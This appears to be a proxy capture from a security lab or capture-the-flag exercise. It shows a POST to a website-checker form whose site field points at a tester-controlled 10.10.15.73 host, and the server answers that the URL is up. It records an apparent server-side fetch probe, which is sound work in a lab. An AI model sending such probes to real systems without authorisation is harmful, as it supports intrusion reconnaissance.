 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ip/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: http://ip
11 Connection: keep-alive
12 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; _ga=
GA1.1.1305332616.1782042324
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 site=http%3A%2F%2F10.10.15.73%2Ft.txt&debug=0
Response
Pretty Raw Hex Render \n
32 <label>
Website to check:
</label>
<br>
<br>
33 <input type="text" name="site" value="" placeholder
="http://google.com">
34 <input type="checkbox" id="debug" name="debug"
value="1">
35 <label for="debug">
Debug mode (On/Off)
</label>
<br>
36 <input type="submit" value="Check">
37 </form>
38
39 <center>
http://10.10.15.73/t.txt<br>
<font color='green'>
is up.
</font>
</center>
</section>
40 </div>